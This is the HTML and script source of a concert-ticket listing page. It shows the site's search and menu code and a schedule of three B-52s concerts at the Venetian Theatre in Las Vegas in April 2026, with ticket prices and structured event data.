    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "50e763e1f7";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {
                    // Only handle first level items with submenu
                    // Second level items with third level are handled by toggle button
                    if (e.parentNode.children.length > 1 && !e.parentNode.parentNode.classList.contains('sub-menu')) {
                        e.addEventListener('click', (event) => {
                            if (window.innerWidth < 1401) {
                                event.preventDefault();
                                if (e.parentNode.classList.contains('clicked-item')) {
                                    e.parentNode.classList.remove('clicked-item')
                                } else {
                                    e.parentNode.classList.add('clicked-item')
                                }
                            }
                        })
                    }

                    // Prevent third level opening on link click for second level items with third level
                    if (e.parentNode.classList.contains('menu-item-has-children') &&
                        e.parentNode.parentNode.classList.contains('sub-menu') &&
                        window.innerWidth < 1401) {
                        e.addEventListener('click', (event) => {
                            // Allow normal link navigation, don't prevent default
                            // Only prevent if clicking on the toggle area (handled by toggle button)
                        });
                    }
                })

                // Handle third level menu toggle buttons
                document.querySelectorAll('.submenu-toggle').forEach(button => {
                    button.addEventListener('click', (event) => {
                        event.preventDefault();
                        event.stopPropagation();
                        const parentLi = button.parentNode;

                        // Close other third level menus at the same level
                        const siblings = Array.from(parentLi.parentNode.children);
                        siblings.forEach(sibling => {
                            if (sibling !== parentLi && sibling.classList.contains('clicked-item')) {
                                sibling.classList.remove('clicked-item');
                            }
                        });

                        if (parentLi.classList.contains('clicked-item')) {
                            parentLi.classList.remove('clicked-item');
                        } else {
                            parentLi.classList.add('clicked-item');
                        }
                    });
                });
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content"><style>
	@media(max-width: 550px) {
		.date-row span.location {
			display: block;
		}
	}
</style>
<nav class="iwt-breadcrumbs">
	<ul>
		<li><a href="https://concerts.vegas">Home</a></li>
		<li><span>The B-52s</span></li>
	</ul>
</nav>
<!-- Layout -->
<section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#000 73%)!important;">
	<h1 class="title performer-title">The B-52s Concerts in Las Vegas</h1>
	<div class="container">
							<div class="image-block">
				<img src="https://concerts.vegas/wp-content/uploads/2023/03/The-B-52s.jpg" alt="The B-52s"> 			</div>
		
		<div class="text-block">
			<div class="h1-subtitle">Upcoming concert dates, venues, and performance schedules in the city.</div>
			<div class="description">
				<p>The B-52s brings live concert performances to Las Vegas with a series of scheduled shows at some of the city’s most recognized venues. These concerts feature full-length live performances designed for live concert audiences. This page provides an overview of upcoming The B-52s concerts in Las Vegas, including performance dates, venues, start times, and availability information. Concert schedules are updated regularly as new dates are announced or event details change.</p>

				
			</div>
		</div>

		<div class="contents-block">
			<div class="c-title">Contents</div>
							<div data-id="schedule" class="anchor-link">Schedule & Tickets</div>
																<div data-id="tourdatespriceoverview" class="anchor-link">
							Tour Dates & Price Overview</div>
															<div data-id="otherconcerts" class="anchor-link">
							Other Concerts </div>
					</div>

		

	</div>
	</div>
</section>

<div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >The B-52s Concert Schedule 2026/2027 </h2>
							<div class="upcoming" >Concerts: 3</div>
						<div class="h2-subtitle ">All scheduled The B-52s performances in Las Vegas, listed by date and venue.</div>

				<ul class="dates-list" data-page="1">

							<li class="date-row ">
													<span class="date-zone">
								<div class="d-month">
									Apr								</div>
								<div class="d-day">
									22								</div>
								<div class="d-year">
									2026								</div>
							</span>
						
						
						<div class="time time-performer">
							8:00 PM							<div class="week">Wed</div>
						</div>

						<div class="venue venue-performer">
							<div>
								The B-52s							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/">Venetian Theatre At the Venetian Hotel Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 1815</span>
																					</div>
									
														<span class="location location-performer">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3355 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $82							</div>
																<div class="tickets-avail">Avg. price ~ $231</div>
																			<div class="tickets-avail">Available Tickets: 1000</div>
															</div>
												<a href="https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/?pid=1757" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "MusicEvent",
								"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/#event",
								"name": "The B-52s",
								"description": "Concerts.Vegas lists ticket options for The B-52s at Venetian Theatre At the Venetian Hotel Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/The-B-52s.jpg"]
								,
								"startDate": "2026-04-22T20:00:00-07:00",
								"endDate": "2026-04-22T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/",
									"url": "https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/",
									"name": "The B-52s April 22, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/#venue",
									"name": "Venetian Theatre At the Venetian Hotel Las Vegas",
									"url": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3355 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "performer": {
									"@type": "MusicGroup",
									"name": "The B-52s"								}
														}
						</script>
								<li class="date-row ">
													<span class="date-zone">
								<div class="d-month">
									Apr								</div>
								<div class="d-day">
									24								</div>
								<div class="d-year">
									2026								</div>
							</span>
						
						
						<div class="time time-performer">
							8:00 PM							<div class="week">Fri</div>
						</div>

						<div class="venue venue-performer">
							<div>
								The B-52s							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/">Venetian Theatre At the Venetian Hotel Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 1815</span>
																					</div>
									
														<span class="location location-performer">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3355 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $72							</div>
																<div class="tickets-avail">Avg. price ~ $245</div>
																			<div class="tickets-avail">Available Tickets: 1105</div>
															</div>
												<a href="https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/?pid=1757" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "MusicEvent",
								"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/#event",
								"name": "The B-52s",
								"description": "Concerts.Vegas lists ticket options for The B-52s at Venetian Theatre At the Venetian Hotel Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/The-B-52s.jpg"]
								,
								"startDate": "2026-04-24T20:00:00-07:00",
								"endDate": "2026-04-24T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/",
									"url": "https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/",
									"name": "The B-52s April 24, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/#venue",
									"name": "Venetian Theatre At the Venetian Hotel Las Vegas",
									"url": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3355 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "performer": {
									"@type": "MusicGroup",
									"name": "The B-52s"								}
														}
						</script>
								<li class="date-row ">
													<span class="date-zone">
								<div class="d-month">
									Apr								</div>
								<div class="d-day">
									25								</div>
								<div class="d-year">
									2026								</div>
							</span>
						
						
						<div class="time time-performer">
							8:00 PM							<div class="week">Sat</div>
						</div>

						<div class="venue venue-performer">
							<div>
								The B-52s							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/">Venetian Theatre At the Venetian Hotel Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 1815</span>
																					</div>
									
														<span class="location location-performer">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3355 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $79							</div>
																<div class="tickets-avail">Avg. price ~ $244</div>
																			<div class="tickets-avail">Available Tickets: 1033</div>
															</div>
												<a href="https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/?pid=1757" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "MusicEvent",
								"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/#event",
								"name": "The B-52s",
								"description": "Concerts.Vegas lists ticket options for The B-52s at Venetian Theatre At the Venetian Hotel Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/The-B-52s.jpg"]
								,
								"startDate": "2026-04-25T20:00:00-07:00",
								"endDate": "2026-04-25T22:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/",
									"url": "https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/",
									"name": "The B-52s April 25, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/#venue",
									"name": "Venetian Theatre At the Venetian Hotel Las Vegas",
									"url": "https://concerts.vegas/venue/venetian-theatre-at-the-venetian-hotel-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3355 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "performer": {
									"@type": "MusicGroup",
									"name": "The B-52s"								}
														}
						</script>
			
	</ul>
			<script type="application/ld+json">
			{"@context":"https://schema.org","@type":"ItemList","@id":"https://concerts.vegas/tickets/the-b-52s/#schedule","name":"Event Schedule","itemListOrder":"https://schema.org/ItemListOrderAscending","numberOfItems":3,"itemListElement":[{"@type":"ListItem","position":1,"item":"https://concerts.vegas/event/the-b-52s-las-vegas-wednesday-april-22-2026-800-pm/","name":"The B-52s"},{"@type":"ListItem","position":2,"item":"https://concerts.vegas/event/the-b-52s-las-vegas-friday-april-24-2026-800-pm/","name":"The B-52s"},{"@type":"ListItem","position":3,"item":"https://concerts.vegas/event/the-b-52s-las-vegas-saturday-april-25-2026-800-pm/","name":"The B-52s"}]}		</script>
				<div style="display:none"></div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 3;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	var params = '';
	var paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
